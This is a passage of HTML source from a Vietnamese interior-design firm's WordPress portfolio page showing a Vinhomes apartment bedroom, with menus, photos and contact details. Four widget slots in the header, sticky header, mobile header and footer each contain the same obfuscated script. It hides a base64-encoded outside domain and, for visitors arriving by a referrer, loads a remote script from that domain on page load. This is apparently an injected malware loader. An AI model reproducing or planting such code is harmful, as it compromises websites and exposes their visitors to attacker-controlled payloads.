					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.gia-san-pham .mkdf-pt-price{
	font-size: 36px !important; font-weight: 500 !important; 
}
.gia-san-pham .mkdf-pt-value{
	display: none;
}
.bloglist-none-button .mkdf-bli-excerpt{
	display: none;
}
.mkdf-blog-list-holder.mkdf-bl-standard .mkdf-bl-item .mkdf-bli-content-main .mkdf-bli-content{
	padding-bottom: 30px;
}
@media only screen and (max-width: 480px){
.mkdf-container-inner, .mkdf-elementor-row-grid-section>.elementor-container, .mkdf-grid, .mkdf-row-grid-section {
    width: 340px;
}}
.mkdf-btn.mkdf-btn-simple {display:none;}
.mkdf-side-menu-button-opener.mkdf-side-menu-button-opener-svg-path {display:none;}
.mkdf-iwt.mkdf-iwt-icon-left .mkdf-iwt-content {text-align:justify;}
.mkdf-section-title-holder .mkdf-st-text {text-align:justify;}
.mkdf-page-footer .widget.widget_archive a, .mkdf-page-footer .widget.widget_categories a, .mkdf-page-footer .widget.widget_text a {font-style: normal; font-size: 15px; font-family: roboto,serif; font-weight: 500;}
.mkdf-content .mkdf-content-inner>.mkdf-full-width>.mkdf-full-width-inner {
	padding-top: 0px;}
.mkdf-owl-slider .owl-dots {margin: 25px 0 0}
.mkdf-progress-bar .mkdf-pb-title-holder .mkdf-pb-title {font-weight:400; font-style: italic}
.mkdf-content .mkdf-content-inner>.mkdf-container>.mkdf-container-inner, .mkdf-content .mkdf-content-inner>.mkdf-full-width>.mkdf-full-width-inner { padding-bottom: 0}
.mkdf-portfolio-tabs-slider .mkdf-pts-menu {margin: 0 0 38px}



		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='js_composer_front-css' href='https://thietkenoithat247.net/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.7.0' type='text/css' media='all' />
</head>
<body class="wp-singular portfolio-item-template-default single single-portfolio-item postid-10398 wp-theme-dor theme-dor dor-core-2.0.1 woocommerce-no-js dor-ver-2.1 mkdf-grid-1300 mkdf-empty-google-api mkdf-wide-dropdown-menu-content-in-grid mkdf-follow-portfolio-info mkdf-sticky-header-on-scroll-down-up mkdf-dropdown-animate-height mkdf-header-standard mkdf-menu-area-shadow-disable mkdf-menu-area-in-grid-shadow-disable mkdf-menu-area-border-disable mkdf-menu-area-in-grid-border-disable mkdf-logo-area-border-disable mkdf-logo-area-in-grid-border-disable mkdf-header-vertical-shadow-disable mkdf-header-vertical-border-disable mkdf-woocommerce-columns-3 mkdf-woo-normal-space mkdf-woo-pl-info-below-image mkdf-woo-single-thumb-below-image mkdf-woo-single-has-pretty-photo mkdf-default-mobile-header mkdf-sticky-up-mobile-header wpb-js-composer js-comp-ver-6.7.0 vc_responsive" itemscope itemtype="https://schema.org/WebPage">
        <div class="mkdf-wrapper">
        <div class="mkdf-wrapper-inner">
            
<header class="mkdf-page-header">
		
				
	<div class="mkdf-menu-area mkdf-menu-right">
				
						
			<div class="mkdf-vertical-align-containers">
				<div class="mkdf-position-left"><!--
				 --><div class="mkdf-position-left-inner">
						
	
	<div class="mkdf-logo-wrapper">
		<a itemprop="url" href="https://thietkenoithat247.net/" style="height: 75px;">
			<img itemprop="image" class="mkdf-normal-logo" src="https://thietkenoithat247.net/wp-content/uploads/2021/07/logo-247-01.png" width="150" height="150"  alt="logo"/>
			<img itemprop="image" class="mkdf-dark-logo" src="https://thietkenoithat247.net/wp-content/uploads/2021/07/logo-247-01.png" width="150" height="150"  alt="dark logo"/>			<img itemprop="image" class="mkdf-light-logo" src="https://thietkenoithat247.net/wp-content/uploads/2021/07/logo-247-01.png" width="150" height="150"  alt="light logo"/>		</a>
	</div>

											</div>
				</div>
								<div class="mkdf-position-right"><!--
				 --><div class="mkdf-position-right-inner">
														
	<nav class="mkdf-main-menu mkdf-drop-down mkdf-default-nav">
		<ul id="menu-main-menu-1" class="clearfix"><li id="nav-menu-item-9564" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="https://thietkenoithat247.net/thiet-ke-noi-that/" class=""><span class="item_outer"><span class="item_text">Thiết Kế Nội Thất</span><i class="mkdf-menu-arrow fa fa-angle-down"></i></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-9710" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/thiet-ke-noi-that-chung-cu/" class=""><span class="item_outer"><span class="item_text">Thiết Kế Căn Hộ</span></span></a></li>
	<li id="nav-menu-item-9711" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/thiet-ke-noi-that-nha-pho/" class=""><span class="item_outer"><span class="item_text">Thiết Kế Nhà Phố</span></span></a></li>
	<li id="nav-menu-item-9712" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/thiet-ke-noi-that-biet-thu/" class=""><span class="item_outer"><span class="item_text">Thiết Kế Biệt Thự</span></span></a></li>
	<li id="nav-menu-item-9868" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/phong-bep-dep/" class=""><span class="item_outer"><span class="item_text">Thiết Kế Phòng Bếp</span></span></a></li>
	<li id="nav-menu-item-9867" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/phong-ngu-dep/" class=""><span class="item_outer"><span class="item_text">Thiết Kế Phòng Ngủ</span></span></a></li>
	<li id="nav-menu-item-9866" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/phong-khach-dep/" class=""><span class="item_outer"><span class="item_text">Thiết Kế Phòng Khách</span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-10525" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="https://thietkenoithat247.net/thi-cong-noi-that/" class=""><span class="item_outer"><span class="item_text">Thi Công Nội Thất</span><i class="mkdf-menu-arrow fa fa-angle-down"></i></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-10514" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/thi-cong-noi-that-chung-cu/" class=""><span class="item_outer"><span class="item_text">Thi Công Căn Hộ</span></span></a></li>
	<li id="nav-menu-item-10515" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/thi-cong-noi-that-nha-pho/" class=""><span class="item_outer"><span class="item_text">Thi Công Nhà Phố</span></span></a></li>
	<li id="nav-menu-item-10517" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/thi-cong-noi-that-biet-thu/" class=""><span class="item_outer"><span class="item_text">Thi Công Biệt Thự</span></span></a></li>
	<li id="nav-menu-item-10518" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/thi-cong-noi-that-phong-bep-dep/" class=""><span class="item_outer"><span class="item_text">Thi Công Phòng Bếp</span></span></a></li>
	<li id="nav-menu-item-10521" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/thi-cong-noi-that-phong-ngu-dep/" class=""><span class="item_outer"><span class="item_text">Thi Công Phòng Ngủ</span></span></a></li>
	<li id="nav-menu-item-10524" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/thi-cong-noi-that-phong-khach-dep/" class=""><span class="item_outer"><span class="item_text">Thi Công Phòng Khách</span></span></a></li>
</ul></div></div>
</li>
</ul>	</nav>

												<div id="custom_html-120" class="widget_text widget widget_custom_html mkdf-header-widget-area-one"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>					</div>
				</div>
			</div>
			
			</div>
			
		
	
<div class="mkdf-sticky-header">
        <div class="mkdf-sticky-holder mkdf-menu-right">
                <div class="mkdf-grid">
                        <div class="mkdf-vertical-align-containers">
                <div class="mkdf-position-left"><!--
                 --><div class="mkdf-position-left-inner">
                        
	
	<div class="mkdf-logo-wrapper">
		<a itemprop="url" href="https://thietkenoithat247.net/" style="height: 75px;">
			<img itemprop="image" class="mkdf-normal-logo" src="https://thietkenoithat247.net/wp-content/uploads/2021/07/logo-247-01.png" width="150" height="150"  alt="logo"/>
			<img itemprop="image" class="mkdf-dark-logo" src="https://thietkenoithat247.net/wp-content/uploads/2021/07/logo-247-01.png" width="150" height="150"  alt="dark logo"/>			<img itemprop="image" class="mkdf-light-logo" src="https://thietkenoithat247.net/wp-content/uploads/2021/07/logo-247-01.png" width="150" height="150"  alt="light logo"/>		</a>
	</div>

                                            </div>
                </div>
                                <div class="mkdf-position-right"><!--
                 --><div class="mkdf-position-right-inner">
                                                    
<nav class="mkdf-main-menu mkdf-drop-down mkdf-sticky-nav">
    <ul id="menu-main-menu-2" class="clearfix"><li id="sticky-nav-menu-item-9564" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="https://thietkenoithat247.net/thiet-ke-noi-that/" class=""><span class="item_outer"><span class="item_text">Thiết Kế Nội Thất</span><span class="plus"></span><i class="mkdf-menu-arrow fa fa-angle-down"></i></span></a>
<div class="second"><div class="inner"><ul>
	<li id="sticky-nav-menu-item-9710" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/thiet-ke-noi-that-chung-cu/" class=""><span class="item_outer"><span class="item_text">Thiết Kế Căn Hộ</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-9711" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/thiet-ke-noi-that-nha-pho/" class=""><span class="item_outer"><span class="item_text">Thiết Kế Nhà Phố</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-9712" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/thiet-ke-noi-that-biet-thu/" class=""><span class="item_outer"><span class="item_text">Thiết Kế Biệt Thự</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-9868" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/phong-bep-dep/" class=""><span class="item_outer"><span class="item_text">Thiết Kế Phòng Bếp</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-9867" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/phong-ngu-dep/" class=""><span class="item_outer"><span class="item_text">Thiết Kế Phòng Ngủ</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-9866" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/phong-khach-dep/" class=""><span class="item_outer"><span class="item_text">Thiết Kế Phòng Khách</span><span class="plus"></span></span></a></li>
</ul></div></div>
</li>
<li id="sticky-nav-menu-item-10525" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="https://thietkenoithat247.net/thi-cong-noi-that/" class=""><span class="item_outer"><span class="item_text">Thi Công Nội Thất</span><span class="plus"></span><i class="mkdf-menu-arrow fa fa-angle-down"></i></span></a>
<div class="second"><div class="inner"><ul>
	<li id="sticky-nav-menu-item-10514" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/thi-cong-noi-that-chung-cu/" class=""><span class="item_outer"><span class="item_text">Thi Công Căn Hộ</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-10515" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/thi-cong-noi-that-nha-pho/" class=""><span class="item_outer"><span class="item_text">Thi Công Nhà Phố</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-10517" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/thi-cong-noi-that-biet-thu/" class=""><span class="item_outer"><span class="item_text">Thi Công Biệt Thự</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-10518" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/thi-cong-noi-that-phong-bep-dep/" class=""><span class="item_outer"><span class="item_text">Thi Công Phòng Bếp</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-10521" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/thi-cong-noi-that-phong-ngu-dep/" class=""><span class="item_outer"><span class="item_text">Thi Công Phòng Ngủ</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-10524" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/thi-cong-noi-that-phong-khach-dep/" class=""><span class="item_outer"><span class="item_text">Thi Công Phòng Khách</span><span class="plus"></span></span></a></li>
</ul></div></div>
</li>
</ul></nav>

                                                <div id="custom_html-127" class="widget_text widget widget_custom_html mkdf-sticky-right"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                    </div>
                </div>
            </div>
                    </div>
            </div>
	</div>

	
	</header>


<header class="mkdf-mobile-header">
		
	<div class="mkdf-mobile-header-inner">
		<div class="mkdf-mobile-header-holder">
			<div class="mkdf-grid">
				<div class="mkdf-vertical-align-containers">
					<div class="mkdf-vertical-align-containers">
						<div class="mkdf-position-left"><!--
						 --><div class="mkdf-position-left-inner">
								
<div class="mkdf-mobile-logo-wrapper">
	<a itemprop="url" href="https://thietkenoithat247.net/" style="height: 75px">
		<img itemprop="image" src="https://thietkenoithat247.net/wp-content/uploads/2021/07/logo-247-01.png" width="150" height="150"  alt="Mobile Logo"/>
	</a>
</div>

							</div>
						</div>
						<div class="mkdf-position-right"><!--
						 --><div class="mkdf-position-right-inner">
								<div id="custom_html-126" class="widget_text widget widget_custom_html mkdf-right-from-mobile-logo"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>																	<div class="mkdf-mobile-menu-opener mkdf-mobile-menu-opener-predefined">
										<a href="javascript:void(0)">
																						<span class="mkdf-mobile-menu-icon">
												<span class="mkdf-hm-lines"><span class="mkdf-hm-line mkdf-line-1"></span><span class="mkdf-hm-line mkdf-line-2"></span><span class="mkdf-hm-line mkdf-line-3"></span></span>											</span>
										</a>
									</div>
															</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		
	<nav class="mkdf-mobile-nav" aria-label="Mobile Menu">
		<div class="mkdf-grid">
			<ul id="menu-main-menu-3" class=""><li id="mobile-menu-item-9564" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="https://thietkenoithat247.net/thiet-ke-noi-that/" class=""><span>Thiết Kế Nội Thất</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow ion-ios-arrow-right"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-9710" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/thiet-ke-noi-that-chung-cu/" class=""><span>Thiết Kế Căn Hộ</span></a></li>
	<li id="mobile-menu-item-9711" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/thiet-ke-noi-that-nha-pho/" class=""><span>Thiết Kế Nhà Phố</span></a></li>
	<li id="mobile-menu-item-9712" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/thiet-ke-noi-that-biet-thu/" class=""><span>Thiết Kế Biệt Thự</span></a></li>
	<li id="mobile-menu-item-9868" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/phong-bep-dep/" class=""><span>Thiết Kế Phòng Bếp</span></a></li>
	<li id="mobile-menu-item-9867" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/phong-ngu-dep/" class=""><span>Thiết Kế Phòng Ngủ</span></a></li>
	<li id="mobile-menu-item-9866" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/phong-khach-dep/" class=""><span>Thiết Kế Phòng Khách</span></a></li>
</ul>
</li>
<li id="mobile-menu-item-10525" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="https://thietkenoithat247.net/thi-cong-noi-that/" class=""><span>Thi Công Nội Thất</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow ion-ios-arrow-right"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-10514" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/thi-cong-noi-that-chung-cu/" class=""><span>Thi Công Căn Hộ</span></a></li>
	<li id="mobile-menu-item-10515" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/thi-cong-noi-that-nha-pho/" class=""><span>Thi Công Nhà Phố</span></a></li>
	<li id="mobile-menu-item-10517" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/thi-cong-noi-that-biet-thu/" class=""><span>Thi Công Biệt Thự</span></a></li>
	<li id="mobile-menu-item-10518" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/thi-cong-noi-that-phong-bep-dep/" class=""><span>Thi Công Phòng Bếp</span></a></li>
	<li id="mobile-menu-item-10521" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/thi-cong-noi-that-phong-ngu-dep/" class=""><span>Thi Công Phòng Ngủ</span></a></li>
	<li id="mobile-menu-item-10524" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/thi-cong-noi-that-phong-khach-dep/" class=""><span>Thi Công Phòng Khách</span></a></li>
</ul>
</li>
</ul>		</div>
	</nav>

	</div>
	
	</header>

			<a id='mkdf-back-to-top' href='#'>
                <span class="mkdf-icon-stack">
                     <svg xmlns="https://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="11px" height="18px" viewBox="0 0 11 18" enable-background="new 0 0 11 18" xml:space="preserve">
					<line fill="#FFFFFF" stroke="#FFFFFF" stroke-miterlimit="10" x1="5.515" y1="1.379" x2="5.515" y2="17.155"/>
					<line fill="#FFFFFF" stroke="#FFFFFF" stroke-miterlimit="10" x1="5.285" y1="0.844" x2="9.764" y2="5.324"/>
					<line fill="#FFFFFF" stroke="#FFFFFF" stroke-miterlimit="10" x1="5.715" y1="0.854" x2="1.236" y2="5.333"/>
				</svg>                </span>
			</a>
			        
            <div class="mkdf-content" >
                <div class="mkdf-content-inner">
<div class="mkdf-title-holder mkdf-standard-type mkdf-title-va-header-bottom mkdf-preload-background mkdf-has-bg-image mkdf-bg-parallax" style="height: 250px;background-image:url(https://dor.qodeinteractive.com/wp-content/uploads/2019/03/titlearea-img-2.jpg);" data-height="250">
			<div class="mkdf-title-image">
			<img itemprop="image" src="https://dor.qodeinteractive.com/wp-content/uploads/2019/03/titlearea-img-2.jpg" alt="Image Alt" />
		</div>
		<div class="mkdf-title-wrapper" style="height: 250px">
		<div class="mkdf-title-inner">
			<div class="mkdf-grid">
									<h1 class="mkdf-page-title entry-title" >Phòng Ngủ Căn Hộ Vinhomes Neo Classical 1</h1>
											</div>
	    </div>
	</div>
</div>

<div class="mkdf-container">
    <div class="mkdf-container-inner clearfix">
                    <div class="mkdf-portfolio-single-holder mkdf-ps-small-images-layout">
                <div class="mkdf-grid-row">
	<div class="mkdf-grid-col-8">
        <div class="mkdf-ps-image-holder">
            <div class="mkdf-ps-image-inner">
                                                            <div class="mkdf-ps-image">
                            	<a itemprop="image" title="ngu1" data-rel="prettyPhoto[single_pretty_photo]" href="https://thietkenoithat247.net/wp-content/uploads/2023/01/ngu1.jpeg">
	<img itemprop="image" src="https://thietkenoithat247.net/wp-content/uploads/2023/01/ngu1.jpeg" alt="ngu1"/>
	</a>
                        </div>
                                            <div class="mkdf-ps-image">
                            	<a itemprop="image" title="ngu3" data-rel="prettyPhoto[single_pretty_photo]" href="https://thietkenoithat247.net/wp-content/uploads/2023/01/ngu3.jpeg">
	<img itemprop="image" src="https://thietkenoithat247.net/wp-content/uploads/2023/01/ngu3.jpeg" alt="ngu3"/>
	</a>
                        </div>
                                            <div class="mkdf-ps-image">
                            	<a itemprop="image" title="ngu2" data-rel="prettyPhoto[single_pretty_photo]" href="https://thietkenoithat247.net/wp-content/uploads/2023/01/ngu2.jpeg">
	<img itemprop="image" src="https://thietkenoithat247.net/wp-content/uploads/2023/01/ngu2.jpeg" alt="ngu2"/>
	</a>
                        </div>
                                            <div class="mkdf-ps-image">
                            	<a itemprop="image" title="ngu4" data-rel="prettyPhoto[single_pretty_photo]" href="https://thietkenoithat247.net/wp-content/uploads/2023/01/ngu4.jpeg">
	<img itemprop="image" src="https://thietkenoithat247.net/wp-content/uploads/2023/01/ngu4.jpeg" alt="ngu4"/>
	</a>
                        </div>
                                                </div>
        </div>
    </div>
	<div class="mkdf-grid-col-4">
        <div class="mkdf-ps-info-holder mkdf-ps-info-sticky-holder">
            <div class="mkdf-ps-info-item mkdf-ps-content-item">
    </div>            <div class="mkdf-ps-info-item mkdf-ps-categories">
	        <h5 class="mkdf-ps-info-title">Category</h5>                            <a itemprop="url" class="mkdf-ps-info-category" href="https://thietkenoithat247.net/portfolio-category/thiet-ke-phong-ngu/">Thiết Kế Phòng Ngủ Đẹp</a>
                    </div>
        <div class="mkdf-ps-info-item mkdf-ps-date">
	    <h5 class="mkdf-ps-info-title">Date</h5>        <p itemprop="dateCreated" class="mkdf-ps-info-date entry-date updated">17/02/2023</p>
        <meta itemprop="interactionCount" content="UserComments: 0"/>
    </div>
        </div>
    </div>
</div>            </div>
            </div>
</div></div> <!-- close div.content_inner -->
	</div>  <!-- close div.content -->
					<footer class="mkdf-page-footer ">
				<div class="mkdf-footer-top-holder">
    <div class="mkdf-footer-top-inner mkdf-grid">
        <div class="mkdf-grid-row mkdf-footer-top-alignment-left mkdf-grid-huge-gutter">
                            <div class="mkdf-column-content mkdf-grid-col-4">
                    <div id="text-7" class="widget mkdf-footer-column-1 widget_text"><div class="mkdf-widget-title-holder"><h4 class="mkdf-widget-title">LIÊN HỆ</h4></div>			<div class="textwidget"><p><strong>Thiết kế nội thất 247 trực thuộc</strong></p>
<p><strong>Công Ty Tnhh Kiến Trúc &amp; Nội Thất S-housing</strong></p>
</div>
		</div><div id="text-5" class="widget mkdf-footer-column-1 widget_text">			<div class="textwidget"><div class="vc_row wpb_row vc_row-fluid" ><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="mkdf-iwt clearfix  mkdf-iwt-full-width-layout mkdf-iwt-icon-left mkdf-iwt-icon-medium">
	<div class="mkdf-iwt-icon">
									<img loading="lazy" decoding="async" width="22" height="22" src="https://thietkenoithat247.net/wp-content/uploads/2023/01/position-icon-f-22.png" class="attachment-full size-full" alt="" />						</div>
	<div class="mkdf-iwt-content" >
					<p class="mkdf-iwt-title" style="padding: 0 0 0 3px">
								<span class="mkdf-iwt-title-text">02 Đường 37, Kdc Vạn Phúc, Thủ Đức, Tp.HCM</span>
							</p>
					</div>
</div><div class="vc_empty_space"   style="height: 10px"><span class="vc_empty_space_inner"></span></div><div class="mkdf-iwt clearfix  mkdf-iwt-full-width-layout mkdf-iwt-icon-left mkdf-iwt-icon-medium">
	<div class="mkdf-iwt-icon">
									<img loading="lazy" decoding="async" width="22" height="22" src="https://thietkenoithat247.net/wp-content/uploads/2023/01/Call-icon-f-22.png" class="attachment-full size-full" alt="" />						</div>
	<div class="mkdf-iwt-content" >
					<p class="mkdf-iwt-title" style="padding: 0 0 0 3px">
								<span class="mkdf-iwt-title-text">028 399 55 365 - 090 167 0099</span>
							</p>
					</div>
</div><div class="vc_empty_space"   style="height: 10px"><span class="vc_empty_space_inner"></span></div><div class="mkdf-iwt clearfix  mkdf-iwt-full-width-layout mkdf-iwt-icon-left mkdf-iwt-icon-medium">
	<div class="mkdf-iwt-icon">
									<img loading="lazy" decoding="async" width="22" height="22" src="https://thietkenoithat247.net/wp-content/uploads/2023/01/Clock-icon-f-22.png" class="attachment-full size-full" alt="" />						</div>
	<div class="mkdf-iwt-content" >
					<p class="mkdf-iwt-title" style="padding: 0 0 0 3px">
								<span class="mkdf-iwt-title-text">8h30 – 17h30 (Thứ 2 – Thứ 7)</span>
							</p>
					</div>
</div></div></div></div></div>
</div>
		</div><div id="text-11" class="widget mkdf-footer-column-1 widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-9542" src="https://thietkenoithat247.net/wp-content/uploads/2023/01/da-thong-bao-bo-cong-thuong.png" alt="" width="200" height="75" /></p>
</div>
		</div><div id="custom_html-113" class="widget_text widget mkdf-footer-column-1 widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                </div>
                            <div class="mkdf-column-content mkdf-grid-col-4">
